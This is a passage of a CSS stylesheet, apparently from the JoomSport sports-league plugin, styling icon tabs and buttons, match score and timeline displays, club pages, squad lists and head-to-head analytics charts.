		background: url(../images/jsport-ico-32.png) -704px 0;
	}
	/*Squad*/
	#joomsport-container .nav-tabs > li > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -224px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-squad,
	#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -192px 0;
	}
	/*Box score*/
	#joomsport-container .nav-tabs > li > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1248px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-boxscr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1216px 0;
	}
	/*Rules*/
	#joomsport-container .nav-tabs > li > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -160px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-rules,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -128px 0;
	}
	/*About*/
	#joomsport-container .nav-tabs > li > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -928px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-about,
	#joomsport-container .nav-tabs > li:hover > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -896px 0;
	}
	/*Roster*/
	#joomsport-container .nav-tabs > li > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -544px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-rostr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -512px 0;
	}
	/*Player*/
	#joomsport-container .nav-tabs > li > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-player,
	#joomsport-container .nav-tabs > li:hover > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Player statistic*/
	#joomsport-container .nav-tabs > li > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -416px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-plstat,
	#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -384px 0;
	}
	/*Club*/
	#joomsport-container .nav-tabs > li > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1056px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-club,
	#joomsport-container .nav-tabs > li:hover > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1024px 0;
	}
	/*Venue*/
	#joomsport-container .nav-tabs > li > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -480px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-venue,
	#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -448px 0;
	}
	/*Live*/
	#joomsport-container .nav-tabs > li > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1312px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-live,
	#joomsport-container .nav-tabs > li:hover > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1280px 0;
	}
	/*--BUTTONS--*/
	#joomsport-container .navbar-nav .btn{
		padding: 2px 7px;
		line-height: 32px;
	}
	#joomsport-container .navbar-nav .btn i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Calendar*/
	#joomsport-container .navbar-nav .btn i.js-calendr{
		background: url(../images/jsport-ico-32.png) -32px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-calendr{
		background: url(../images/jsport-ico-32.png) 0 0;
	}
	/*Standings*/
	#joomsport-container .navbar-nav .btn i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matrix*/
	#joomsport-container .navbar-nav .btn i.js-matrx{
		background: url(../images/jsport-ico-32.png) -352px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-matrx{
		background: url(../images/jsport-ico-32.png) -320px 0;
	}
	/*Player list*/
	#joomsport-container .navbar-nav .btn i.js-pllist{
		background: url(../images/jsport-ico-32.png) -608px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-pllist{
		background: url(../images/jsport-ico-32.png) -576px 0;
	}
	/*List of items (stages, rounds)*/
	#joomsport-container .navbar-nav .btn i.js-itlist{
		background: url(../images/jsport-ico-32.png) -864px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-itlist{
		background: url(../images/jsport-ico-32.png) -832px 0;
	}
	/*Matchday*/
	#joomsport-container .navbar-nav .btn i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .navbar-nav .btn i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player*/
	#joomsport-container .navbar-nav .btn i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Join*/
	#joomsport-container .navbar-nav .btn i.js-join{
		background: url(../images/jsport-ico-32.png) -992px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-join{
		background: url(../images/jsport-ico-32.png) -960px 0;
	}
}

#joomsport-container a { outline: none!important; }
.jscalMdayNav{
	overflow:hidden;
	padding: 10px;
}
.jscalMdayPrev{
	float:left;
	text-align: left;

	width:50%;
}
.jscalMdayNext{
	float:left;
	text-align: right;

	width:50%;
}
.jsCalByMd #matchDay{
	min-width: 200px;
}
.select2-results {
	color: #000;
}
#joomsport-container table[id^="jstable_"] td.jsalignleft > a:last-child {
	display: inline-block;
	min-width: 45px;
	vertical-align: middle;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
#joomsport-container img { opacity: 1!important; }
#joomsport-container .pull-right { margin: 0; border: none; }
.entry-content #joomsport-container img { display: inline-block; margin-bottom: 0; }
#joomsport-container strong, .select2-container--default .select2-results__group { font-size: inherit; }
.jscalendarLive {
	display: table;
	margin: 0 auto;
	background: #e53935;
	color: #fff;
	text-align: center;
}
.jscalendarLive{
	border: 3px solid transparent;
	border-radius: 3px;
	line-height: normal;
}
/*Player match events*/
#joomsport-container table.jsTblVerticalTimeLine {
	margin-top: 15px;
	border-collapse:separate;
	border-spacing:0 10px;
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr {
	background:rgba(204,204,204,1)!important;
	background:-moz-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-webkit-gradient(left top,right top,color-stop(0%,rgba(255,255,255,.1)),color-stop(50%,rgba(204,204,204,1)),color-stop(100%,rgba(255,255,255,.1)))!important;
	background:-webkit-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-o-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-ms-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:linear-gradient(to right,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=1);
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr > td {
	border: none!important;
	vertical-align: middle;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr > td.jstimeevent:after {
	content:'';
	position:absolute;
	bottom:-10px;
	height:10px;
	left:50%;
	border-left:2px solid #9e9e9e;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr:last-child > td.jstimeevent:after {
	display:none;
}
#joomsport-container table.jsTblVerticalTimeLine .jstimeevent {
	position:relative;
	width:6%;
	background-color: #9e9e9e;
	color: #fff;
	text-align: center;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer {
	width: 36%;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:first-child {
	text-align: right;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:last-child {
	text-align: left;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent {
	width: 11%;
	text-align: center;
	font-style: italic;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent img {
	margin: 0 auto;
}
#joomsport-container table.jsTblVerticalTimeLine .jsHidden {
	visibility:hidden;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a {
	color:#595959;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a:hover {
	text-decoration: underline;
}
.subEvDiv {
	font-style: italic;
}
#joomsport-container.jsSliderContainer .jsmainscroll .jsview2 li {
	height:auto!important;
}

/*--Club Page--*/
.joomsport-club {
	margin-bottom: 20px;
}
#joomsport-container .jsClubAbout {
	font-size: 14px;
}
#joomsport-container .jsClubAbout > h1 {
	margin-top: 0;
	margin-bottom: 15px;
}
.jsClubTeams .jsTeam {
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.jsClubTeams a:hover > .jsTeam {
	background-color: #f5f5f5;
	text-decoration: none;
}
.jsClubTeams .jsTeam > div {
	padding: 10px;
	text-align: center;
}
.jsClubTeams .jsTeam .jsTeamLogo {
	width: 80px;
	padding-right: 5px;
}
.jsClubTeams .jsTeam .jsTeamName {
	padding: 29px 10px;
}
.jsClubTeams .jsTeam .jsTeamLogo + .jsTeamName {
	padding-left: 5px;
	text-align: left;
}
.jsClubTeams .jsTeam .jsTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#joomsport-container .jsClubTeams .jsTeamName h2 {
	display: table-cell;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

/*--Match Page--*/
.jsMatchResultSection {
	margin-bottom: 30px;
	background-color: #ffffff;
}
.jsMatchHeader {
	border-bottom: 1px solid #eeeeee;
	padding: 10px 15px;
	background-color: #f5f5f5;
}
.jsMatchResults {
	padding: 40px 0;
}
#jsMatchViewID .jsMatchHeader .jscenter {
	padding-left: 10px;
	padding-right: 10px;
}
.matchdtime {
	color: #0f87cf;
	text-align: left;
}
.jsmatchday {
	font-weight: 700;
	text-transform: uppercase;
}
.matchvenue {
	display: table;
	text-align:right;
}
.matchdtime > *, .matchvenue > *, .jsmatchday > * {
	line-height: 1;
	vertical-align: middle;
}
#jsMatchViewID .matchdtime img {
	display: inline-block;
	margin: 0;
	margin-right: 5px;
}
.matchvenue > div {
	display: table-cell;
}
.matchvenue span {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#jsMatchViewID .matchvenue a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #dc617b;
}
#jsMatchViewID .matchvenue img {
	display: table-cell;
	min-width: 18px;
	margin-left: 5px;
}
.jsMatchScore > .jsScoreDivM {
	position: relative;
	width: 100%;
	max-width: 158px;
	margin: 0 auto;
}
.jsMatchScore .jsMatchExtraTime {
	margin-bottom: 5px;
	text-align: center;
}
.jsMatchExtraTime > span {
	display:inline-block;
	width: 28px;
	height: 28px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 12px;
	line-height: 28px;
	vertical-align: middle;
	text-align: center;
	color: #ffffff;
}
.aetSmDivScoreH {
	margin-right: 5px;
	background-color: #bdbdbd; /*primary color*/
}
.aetSmDivScoreA {
	margin-left: 5px;
	background-color: #9e9e9e; /*secondary color*/
}
.jsScoreDivM > .BigMScore1, .jsScoreDivM > .BigMScore2 {
	position: relative;
	display: inline-block;
	width: 50%;
	padding: 15px 0;
	font-size: 35px;
	font-weight: 700;
	text-align: center;
	color: #ffffff;
}
.BigMScore1 {
	background-color: #bdbdbd; /*primary color*/
}
.BigMScore2 {
	background-color: #9e9e9e; /*secondary color*/
}
.customStatusBig {
	font-size: 30px;
	font-weight: 700;
	text-align: center;
	color: #9e9e9e;
}
.jsScoreDivM > div > div {
	position: absolute;
	bottom: 4px;
	font-size: 10px;
	line-height: 1;
}
.jsHmBonus {
	right: 4px;
}
.jsAwBonus {
	left: 4px;
}
.jscalendarLiveBig {
	position: absolute;
	bottom: 5px;
	left: 50%;
	margin-bottom: 0;
	margin-left: -20px;
	border: none;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 10px;
	font-size: 11px;
	line-height: 1;
	color: #ffffff;
	background-color: #e53935;
	animation: shadow-pulse 1s infinite;
	z-index: 2;
}
@keyframes shadow-pulse {
	0% {
		box-shadow: 0 0 0 0px rgba(229, 57, 53, 1);
	}
	100% {
		box-shadow: 0 0 0 5px rgba(0, 0, 0, 0);
	}
}
.jsMatchScore > .jsScoreDivM > span {
	padding: 0 5px;
}
.jsMatchTeam .jsMatchPartName span {
	display: table;
	table-layout: fixed;
	width: 100%;
	font-size: 16px;
	font-weight: 700;
	white-space: nowrap;
}
.jsMatchHomeTeam .jsMatchPartName span {
	text-align: left;
}
.jsMatchAwayTeam .jsMatchPartName span {
	text-align: right;
}
.jsMatchTeam .jsMatchPartName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
}
.jsMatchResults .jsMatchEmbl {
	-webkit-box-pack: center;
	justify-content: center;
}
.jsMatchResults .jsMatchTeam .jsMatchEmbl img {
	max-width: 100%!important;
}
.jsMatchStages {
	margin-top: 5px;
}
.jsScoreDivMap {
	display: inline-block;
	min-width: 70px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	color: ##9e9e9e;
}
#jsMatchViewID .table {
	margin-bottom: 0;
}
#jsMatchViewID .jsMatchStatHeader h3 {
	display: inline-block;
	margin: 0;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #616161;
}
#jsMatchViewID .jsMatchStatHeader i {
	display: inline-block;
	margin-top: 3px;
	padding-left: 5px;
	vertical-align: top;
}
#jsMatchViewID .jsMatchStatHeader + * {
	margin-top: 20px;
}
#joomsport-container #jsMatchViewID .tab-content {
	padding: 0px;
}
.jsMatchContentSection .table-responsive > div {
	margin-bottom: 25px;
	border-bottom: 2px solid #e0e0e0;
	padding-bottom: 25px;
}
.jsMatchContentSection .table-responsive > div:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.jsMatchStatTeams {
	margin-bottom: 20px;
	font-weight: 700;
}
#jsMatchViewID .jsMatchStatTeams > div:first-child {
	padding-right: 5px;
}
#jsMatchViewID .jsMatchStatTeams > div:last-child {
	padding-left: 5px;
}
.jsMatchStatTeams .jsMatchTeam {
	position: relative;
	background-color: #eeeeee;
	cursor: pointer;
}
.jsMatchStatTeams .jsMatchTeam:before {
	content: '';
	position: absolute;
	bottom: -3px;
	display: block;
	width: 100%;
	height: 3px;
}
.jsMatchStatTeams .jsMatchTeam.jsactive:before {
	background-color: #e0e0e0;
}
.jsMatchStatTeams .jsMatchStatHome.jsactive:before {
	background-color: #bdbdbd; /*primary color*/
}
.jsMatchStatTeams .jsMatchStatAway.jsactive:before {
	background-color: #9e9e9e; /*secondary color*/
}
.jsMatchStatTeams .jsMatchTeam > div {
	padding: 5px
}
.jsMatchStatTeams .jsMatchTeamPos > div {
	padding: 21px 5px;
	line-height: 1;
	text-align: center;
	text-transform: uppercase;
}
.jsMatchStatTeams .jsMatchTeam .jsMatchTeamLogo {
	width: 60px;
	text-align: center;
}
.jsMatchStatTeams .jsMatchStatHome .jsMatchTeamName {
	text-align: left;
}
.jsMatchStatTeams .jsMatchStatAway .jsMatchTeamName {
	text-align: right;
}
.jsMatchStatTeams .jsMatchTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
.jsMatchStatTeams .jsMatchTeamName > div > span {
	display: table-cell;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#jsMatchViewID .jsColTeamEvents {
	background-color: transparent;
}
.jsColTeamEvents .jsCol5 {
	width: 38%;
	padding: 5px 0;
}
.jsColTeamEvents .jsCol6 {
	width: 24%;
	padding: 5px 15px;
	text-align: center;
}
.jsCol6 span {
	display: inline-block;
	vertical-align: middle;
}
.jsCol6 img {
	display: inline-block;
	margin-right: 5px;
}
.teamEventGraph {
	background-color: #f6f6f6;
}
.teamEventGraphHome {
	float: right;
	text-align: right;
	background-color: #bdbdbd; /*primary color*/
}
.teamEventGraphAway {
	text-align: left;
	background-color: #9e9e9e; /*secondary color*/
}
.teamEventGraph > div > span {
	display: inline-block;
	padding: 5px 10px;
	font-weight: bold;
	color: #ffffff;
}
.teamEventGraph > div[style="width:0%"] > span {
	color: #bdbdbd;
}
.jsExtraField, .jsExtraField > div {
	display: inline-block;
}
.jsExtraField {
	padding: 5px 10px;
}
.jsLabelEField {
	padding-right: 2px;
	font-weight: 700;
}
.jsLabelEField:after {
	content: ':';
}
.jsSquadContent {
	position: relative;
}
.jsSquadContent:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	height: 100%;
	margin-left: -0.5px;
	border-right: 1px solid #e0e0e0;
}
#jsMatchViewID .jsSquadContent > div:first-child {
	padding-left: 0;
}
#jsMatchViewID .jsSquadContent > div:last-child {
	padding-right: 0;
}
#stab_squad .jstable-row {
	background-color: transparent;
}
#stab_squad .jstable-row:first-child > .jstable-cell {
	border-top: none;
}
.jsSquadContent .jstable-row > .jsSquadField:first-child {
	width: 35px;
}
.jsSquadContent .jstable-row > .jsSquadPlayerImg {
	width: 55px;
	padding-left: 0;
	padding-right: 0;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName div:first-child {
	display: table;
	table-layout: fixed;
	width: 100%;
	line-height: 1.2;
	white-space: nowrap;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsSquadContent .jsSquadExField {
	padding-top: 5px;
	font-size: 0.9em;
	line-height: 1;
	color: #757575;
}
.jsSquadContent .jstable-row > .jsSquadSubs {
	width: 75px;
	text-align: left;
}
.jsSquadContent .jstable-row > .jsSquadSubs > span {
	display: inline-block;
	padding: 2px
}
/*Head to head*/
#jsMatchViewID .jsHHMatchDiv table {
	margin-left: auto;
	margin-right: auto;
}
#jsMatchViewID .jsHHMatchDiv table td {
	background: none;
}
.jsHHMatchDiv > div {
	margin-bottom: 15px;
}
.jspBlockTitle {
	cursor: pointer;
}
.centrikLDWinner {
	margin-bottom: 20px;
}
.centrikLDWinnerTitle {
	display: table;
	margin: 0 auto 15px;
	line-height: 1;
}
.divTabfade {
	display: table-cell;
}
#jsMatchViewID .divTabfade > a {
	display: block;
	border: 1px solid #1e88e5;
	padding: 10px;
	font-weight: 700;
	text-decoration: none;
	color: #555;
}
#jsMatchViewID .divTabfade > a.jsTabActive {
	background-color: #1e88e5;
	color: #fff;
}
#jsMatchViewID .divTabfade:first-child > a {
	-webkit-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}
#jsMatchViewID .divTabfade:last-child > a {
	-webkit-border-radius: 0 4px 4px 0 ;
	border-radius: 0 4px 4px 0 ;
}
#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
	padding: 0;
}
.divCntWLD {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 5px;
	border-radius: 2px;
	font-weight: 700;
	line-height: 30px;
	color: #ffff;
}
.winWLD {
	background-color: #01a252;
}
.drawWLD {
	background-color: #FBDE2D;
}
.lostWLD {
	background-color: #E83737;
}
.jspBlockTitleSmall {
	padding: 5px;
}
#jsMatchViewID .jspBlockTitleSmall > h4 {
	margin: 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0;
}
#jsMatchViewID .divLastMatches {
	max-width: 350px;
}
#jsMatchViewID .divLastMatches > tbody > tr > td {
	padding: 5px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .divLastMatches > tbody > tr:first-child > td {
	border-top: none;
}
.divLastMatches .jsMatchDate {
	min-width: 72px;
	text-align: center;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchTeamLogo {
	width: 30px;
	padding-left: 0;
	padding-right: 0;
}
#jsMatchViewID .divLastMatches .jsMatchTeamLogo img {
	min-width: auto;
	max-width: 30px!important;
}
.jsMatchTeamName .js_div_particName {
	display: table;
	width: 100%;
	padding-left: 0;
	table-layout: fixed;
	white-space: nowrap;
}
.jsMatchTeamName .js_div_particName > a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsHomeTeamAnalytics .js_div_particName {
	text-align: left;
}
.jsAwayTeamAnalytics .js_div_particName {
	text-align: right;
}
#jsMatchViewID .divLastMatches > tbody > tr > .jsMatchPlayedStatus {
	width: 17px;
	padding-left: 0;
	padding-right: 0;
}
.divLastMatches .jsMatchPlayedStatus .jsform_none {
	margin: 0;
}
.divLastMatches .jsMatchPlayedScore {
	width: 63px;
}
.divLastMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
#jsMatchViewID .divLastMatches .jsMatchPlace {
	width: 23px;
	font-size: 14px;
}
#jsMatchViewID .jsAnalyticBlock table {
	max-width: 300px;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr > td {
	padding: 10px;
	text-align: center;
	vertical-align: middle;
}
#jsMatchViewID .jsEventsAnalytic tbody > tr:first-child > td {
	border-top: none;
}
.jsEventsAnalytic .jsEventType {
	font-weight: 700;
}
.jsEventsAnalytic .jsEventType img {
	margin: 0 auto;
}
#jsMatchViewID .jsGoalsAnalytic table .jsVertHead {
	width: 40px;
	padding: 10px 0;
	text-align: center;
}
.jsGoalsAnalytic table .jsVertHead > span {
	max-height: 70px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	vertical-align: middle;
	white-space: normal;
	text-transform: uppercase;
	color: #9a9da2;
}
.jsVertHead > span {
	writing-mode: vertical-rl;
	transform: rotate(-180deg);
	text-align: center;
}
.tdValignBottom {
	border-bottom: 1px solid #424242!important;
	text-align: center!important;
	vertical-align: bottom!important;
}
#jsMatchViewID .tdValignTop {
	padding-bottom: 5px;
	text-align: center!important;
	vertical-align: top!important;
}
.avgGoalBar {
	width: 30px;
	margin: 0 auto;
}
#jsMatchViewID .jsHomeScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #bdbdbd; /*primary color*/
}
#jsMatchViewID .jsAwayScoreAnalytic {
	width: 50px;
	font-size: 12px;
	font-weight: 700;
	color: #9e9e9e; /*secondary color*/
}
.jsHomeScoreAnalytic > div {
	background-color: #bdbdbd; /*primary color*/
}
.jsAwayScoreAnalytic > div {
	background-color: #9e9e9e; /*secondary color*/
}
#jsMatchViewID .jsGoalsAnalytic .tdAvgTotal {
	border-top: 1px solid #ddd!important;
	padding: 10px 5px 0;
	font-weight: 700;
	text-align: center!important;
	text-transform: uppercase;
}
.jsHHMatches .jsSeasonName > td {
	font-size: 13px;
	font-weight: 700;
}
#jsMatchViewID .jsHHMatches table {
	max-width: 380px;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > td {
	padding: 5px 8px;
	font-size: 12px;
	vertical-align: middle;
}
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName > td,
#jsMatchViewID .jsHHMatches table > tbody > .jsSeasonName + tr > td {
	border-top: none;
}
#jsMatchViewID .jsHHMatches table > tbody > tr + .jsSeasonName > td {
	padding-top: 15px;
}
.jsHHMatches .jsMatchDate {
	width: 80px;
	text-align: center;
}
#jsMatchViewID .jsHHMatches table > tbody > tr > .jsMatchPlayedScore {
	width: 70px;
	padding-left: 0;
	padding-right: 0;
}
.jsHHMatches .jsMatchPlayedScore > .jsScoreDiv {
	width: auto;
	min-height: auto;
	line-height: 1;
}
.jsHHMatches .jsMatchTeam {
	text-align: center;
}
.jsHHMatches table img {
	max-width: 30px!important;
}
.divLeaguePos {
	position: relative;
	max-width: 80px;
	margin: 0 auto;
}
.divLeaguePosHT, .divLeaguePosAT {
	position: absolute;
	width: 14px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
.divLeaguePosAT:before, .divLeaguePosHT:before {
	content: "";
	display: block;
	position: absolute;
	top: 50%;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.divLeaguePosHT:before {
	right: -8px;
	border-left: 5px solid #9a9da2;
}
.divLeaguePosAT:before {
	left: -8px;
	border-right: 5px solid #9a9da2;
}
.divLeaguePosHT {
	left: -5px;
}
.divLeaguePosAT {
	right: -5px;
}
.posDivelContainer {
	width: 25px;
	margin: 0 auto 1px;
	line-height: 1;
}
.posDivelContainer:last-child {
	margin-bottom: 0;
}
.posDivelLeft {
	display: inline-block;
	width:2px;
	height:12px;
}
.posDivel {
	display: inline-block;
	width: 21px;
	height:12px;
	margin-left: 2px;
	background-color: #ccc;
}
.posDivelRight {
	display: inline-block;
	width:2px;
	height:10px;
}
.jsTeamPosAnalytics > div:last-child {
	margin-top: 5px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
}
.jsHHPercentage > table {
	position: relative;
}
.circleHmWinText {
	position: absolute;
	top: 1em;
	width: 50%;
	font-size: 13px;
	line-height: 1;
	text-align: center;
}
.circleHmWinText > div {
	display: table;
	width: 100%;
	table-layout: fixed;
	white-space: nowrap;
}
.circleHmWinText .jsTeamName {
	display: table-cell;
	overflow: hidden;
	font-weight: 700;
	text-overflow: ellipsis;
}
.circleHmWinText:first-child {
	left: 0;
	padding-right: 10px;
}
.circleHmWinText:last-child {
	right: 0;
	padding-left: 10px;
}
.circle {
	position: relative;
	width: 7em;
	height: 7em;
	margin: 3em auto;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border: 1px solid #bdbdbd; /*primary color*/
}
.arc, .arc2 {
	position: absolute;
	top: -0.5em;
	bottom: 50%;
	right: 50%;
	left: -0.5em;
	overflow: hidden;
	transform-origin: 100% 100%;
}
.arc {
	-webkit-transform: rotate(30deg) skewX(30deg);
	transform: rotate(30deg) skewX(30deg);
}
.arc2 {
	-webkit-transform: rotate(90deg) skewX(30deg);
	transform: rotate(90deg) skewX(30deg);
}
.arc:before, .arc2:before {
	content: '';
	display: block;
	width: 200%;
	height: 200%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: skewX(-30deg);
	transform: skewX(-30deg);
}
.arc:before {
	border: 1em solid #9e9e9e; /*secondary color*/
}
.arc2:before {
	border: 1em solid #bdbdbd; /*primary color*/
}
.circleInnerDraw{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	margin: 0;
	margin-top: -12px;
	margin-left: -20px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	text-align: center;
}
@media screen and (min-width: 992px) {
	#jsMatchViewID .jsMatchResults > .row, #jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		display: table;
	}
	#jsMatchViewID .jsMatchResults > .row > div, #jsMatchViewID .jsMatchResults .jsMatchTeam > div > div {
		display: table-cell;
		vertical-align: middle;
		float: none;
	}
}
@media screen and (max-width: 991px) {
	#jsMatchViewID .jsMatchResults .jsMatchTeam > div {
		margin: 0;
	}
	.jsMatchTeam .jsMatchPartName span {
		text-align: center;
	}
	.jsMatchResults .jsMatchScore {
		margin-top: 15px;
	}
}
@media screen and (max-width: 767px) {
	.jsClubTeams .jsTeam {
		margin-bottom: 20px;
	}
	#jsMatchViewID .jsMatchResults > .row {
		margin: 0;
	}
	#jsMatchViewID .jsSquadContent:before {
		content: none;
	}
	#jsMatchViewID .jsSquadMatchDiv .jsSquadContent > div {
		display: none;
		padding: 0 15px;
	}
	#jsMatchViewID .jsMatchTeam .jsMatchTeamLogo > img {
		max-width: 45px!important;
	}
	.jsHHSeasonAnalytics .jspBlockSection > div {
		display: none;
	}
	#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
		max-width: 360px;
		margin: 0 auto;
		float: none;
	}
	.circle {
		width: 9em;
		height: 9em;
		margin-bottom: 1em;
	}
	#jsMatchViewID .jsAnalyticBlock, #jsMatchViewID .jsHHBlock {
		padding: 0;
	}
	.jsHHAnalytics .jsHHMatches {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	.jsMatchStatMatchDiv .jsTeamStat {
		padding-left: 15px;
		padding-right: 15px;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div {
		max-width: 300px;
		margin: 0 auto;
	}
	#jsMatchViewID .jsPredictStatMatchDiv .jsPredStat > div > div {
		margin: 0;
	}
}
@media screen and (max-width: 479px) {
	#jsMatchViewID .jsAnalyticBlock .jspBlockSection > div {
		width: 100%;
	}
	#jsMatchViewID .jsMatchHeader > div {
		width: 100%;
		margin-top: 3px;
		margin-bottom: 3px;
	}
	.jsAnalyticBlock .jsGoalsAnalytic {
		margin-top: 15px;
		border-top: 1px dashed #e0e0e0;
		padding-top: 15px;
	}
	#jsMatchViewID .matchvenue {
		margin: 0 auto;
	}
	.matchvenue > div {
		max-width: 260px;
	}
	.matchdtime {
		text-align: center;
	}
}
.jsactive {
	display: block!important;
}
.jstable.jsactive, table.jsactive {
	display: table!important;
